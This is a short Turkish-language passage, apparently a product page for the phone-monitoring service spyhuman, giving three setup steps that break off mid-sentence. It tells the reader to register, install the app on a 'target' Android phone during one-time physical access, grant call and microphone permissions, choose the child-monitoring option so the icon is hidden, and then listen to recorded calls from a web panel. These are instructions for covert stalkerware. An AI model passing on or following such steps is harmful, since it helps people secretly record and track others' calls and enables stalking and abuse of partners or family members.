
3 Adımda Kurun
Teknik beceri yok, root yok. Telefon bir kez elinizdeyken
her şey yaklaşık beş dakika sürer:
Ücretsiz bir hesap oluşturun
E-postanızla
cp.spyhuman.com/register
adresinden
kaydolun. Ücretsiz plan için kredi kartı gerekmez.
Hedef Android telefona kurun
Tek seferlik fiziksel erişimle,
yükleyiciyi indirin
, arama ve
mikrofon izinlerini verin ve ikonu gizlemek için Reşit
Olmayan Çocukların İzlenmesi'ni seçin.
Panelinizden dinleyin
İlk aramadan sonra kayıt panelinizde görünür. Her